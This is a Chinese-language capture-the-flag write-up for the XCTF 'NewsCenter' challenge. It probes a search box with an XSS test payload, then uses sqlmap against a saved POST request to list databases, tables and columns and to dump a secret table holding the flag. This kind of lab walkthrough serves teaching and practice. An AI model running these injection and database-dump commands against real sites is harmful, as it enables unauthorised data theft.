XCTF-高手进阶区-第二题:NewsCenter

第二题:NewsCenter

目标:

bp的使用

sqlmap的post注入

Writeup

分析:

-



首先打开目标网址,发现有个搜索框,于是猜测是否存在sql注入或者xss

-



sql注入测试:搜索框中随便输入一个1

url栏没有请求参数,无论怎么测试页面都没有返回值 -

xss测试:页面也是没有返回值,并且根据源码可以看出,js代码是没有被过滤的,但却利用失败,所以这里就不存在xss漏洞

<script>alert(1)</script>

sqlmap自动化注入

- 我们将这个request请求保存为xctfrequest.txt,使用sqlmap进行自动注入

参数 文本文件

-r REQUESTFILE Load HTTP request from a file

sqlmap -r xctfrequest.txt --dbs



- 发现存在POST注入,继续深入~

sqlmap -r xctfrequest.txt -D news --tables



sqlmap -r xctfrequest.txt -D news -T secret_table --columns

sqlmap -r xctfrequest.txt -D news -T secret_table -C "id,fl4g" --dump

- 当然你也可以一次性把new数据库内的内容全部爆出来,这样就不用一步步找flag在哪了,直接了当,所以对于有目的,好寻找的我们可以使用第一种步步深入;如果比较难找,就第二种方法比较好

sqlmap -r xctfrequest.txt -D news --dump